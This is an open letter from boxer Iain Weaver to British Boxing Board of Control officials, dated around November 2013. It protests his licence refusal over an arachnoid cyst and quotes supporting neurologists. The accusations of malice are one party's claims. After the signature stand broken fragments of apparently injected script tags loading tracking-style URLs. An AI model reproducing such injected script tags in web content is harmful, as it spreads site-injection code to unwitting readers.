 Specific attention: Mr. Robert Smith and Mr. Charles Giles.
Dear Mr. Smith and Mr. Giles
As you are fully aware my application for a British Boxing Board of Control licenses was refused, due to a small congenital arachnoid cyst, even though you had letters from Mr. Adrian Williams – Professor of Neurology, Mr. David Beale – eminent Neuro-Radiologist, Mr. Jack Phillips – Consultant Neurosurgeon and Mr. Paul L Grundy – Consultant Neurosurgeon stating that this type of cyst is not unusual and that in their opinion I am fit to box.
Besides my own request being refused, I am aware that you have also refused two further boxers, who had applied around the same time as myself for the same, or similar, reasons.
Today I learned that one of those you had refused to license, Robbie Turley, has now been granted a license by yourself, following his team initiating legal proceedings against the BBBofC.
I find this highly hypocritical of the BBBofC, who refused to license myself even though you had received written statements from the Neurology specialists named above, each stating that they see no reason why I should not be licensed to box professionally, especially in light of the amount of international boxing contests for Team GB I undertook as an amateur.
In addition to the above issue I am disgusted that Mr. Smith and the BBBofC deliberately made misleading statements about myself, in a statement with regard to the case between the BBBofC and Mr. Bruce Baker, for a hearing that takes place in Cardiff today – 19th November 2013.
In that statement Mr. Smith states "As far as Iain Weaver is concerned the British Boxing Board of Control refused to grant him a license on medical grounds in that he has a large arachnoid cyst on his brain of a type known to be associated with increased risk of bleeding following trauma."
This action clearly shows the contrived and highly malicious intentions of Mr. Smith and the BBBofC, as the statements from the Neurology specialists named earlier clearly show:
Mr. Williams stated "Iain has no neurological symptoms whatsoever. In particular, he has no headaches, dizziness or impairment of function of his limbs or vision.
I would not think there is any significant risk here, the cysts always worry people, but are really quite common incidental finding in the general population. If there is an increased risk of haemorrhage after a head injury it is extremely small, and in the vast majority of these cases these incidental findings cause no trouble clinically. I therefore do not think that there is any reason to stop him proceeding with his boxing career."
Professor Phillips stated, "Having reviewed the scans and the correspondence in the case of Iain Weaver it is my opinion that there is not a neurosurgical impediment to his continuation with his boxing career.
The MRI findings demonstrate a small middle fossa arachnoid cyst which has not undergone any adverse events in all his previous boxing events. I do not see a neurosurgical justification for preventing Iain Weaver from returning to his boxing activities."
Mr. Grundy stated, "I reviewed this 22 year old right handed boxer, who has been boxing seriously since he was a child. He has had one hundred and fifteen bouts and spars regularly. He has never had a problem with headaches, blackouts, seizures, numbness, weakness or any neurological whatsoever at any stage. He is otherwise completely fit and well. An MRI scan of his brain has shown an incidental finding.
I have shown him the MRI scan today, which shows a small anterior middle fossa arachnoid cyst, which is very typical location of this benign, congenital, anomaly. There is no other major abnormality in the brain and there is no significant mass effect from the arachnoid cyst. The arachnoid cyst itself requires no intervention.
Arachnoid cysts are of course relatively common, benign, congenital, anomalies and in the vast majority of patients these never become symptomatic however, there have been a number of reports of haemorrhage into a cyst or sub-dural haematoma resulting from bleeding from cortical draining veins. This has been reported in arachnoid cysts of varying sizes. However, the reported incidence of haemorrhage for arachnoid cysts is exceptionally small, probably a fraction of a percentage of all cysts.
I have explained to Iain that I believe the risk of him developing a haemorrhage relating to this arachnoid cyst if he continues boxing is exceptionally low, but is obviously not as low as it would be in the absence of an arachnoid cyst. He has boxed for a significant amount of time, without any problems. He has a full understanding of the issues involved and is keen to continue boxing and on that basis I would support his application."
As the above statements clearly show that the cyst is small and is not prone to bleeding I believe this shows the contrived and highly malicious actions by Mr. Smith in making that statement to support the BBBofC case against Mr. Bruce Baker and also to deliberately and maliciously discredit Mr. Gianluca Di Caro, Vice President of the Malta Boxing Commission, who licensed myself after studying the reports etc.
On this matter Mr. Di Caro and the Malta Boxing Commission were not the first to agree to license me, the Spanish federation had agreed to do so but subsequently reneged, following undue pressure from Mr. Smith and Mr.
Giles of the BBBofC via the European Boxing Union.
Since receiving a professional license from the Malta Boxing Commission I have also had my applications accepted by Nevada State (USA), California State (USA) and Mexico and have fought professionally four times, twice at York Hall in London on German Boxing Association sanctioned shows, once in California, USA, and once in Spain. In each case I won, twice on points, one KO and one TKO stoppage.
I am not alone in my disgust of the hypocrisy and malicious actions by the British Boxing Board of Control, not just in your dealings with regard to my application and subsequent licensing by the Malta Boxing Commission, but also that by your recent action of licensing Mr. Turley, clearly shows that you had no good reason to refuse his license in the first place, otherwise surely you would have been confident of your position in court.
Whilst I do not expect a response from yourself, with regard to the reviewing of my BBBofC  license application,  I feel that the BBBofC members, the boxing world and the general public deserve some sort of explanation from yourself, preferably a truthful one and not deliberately misleading like the statement I have highlighted in this letter.
Yours sincerely
Iain Weaver# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>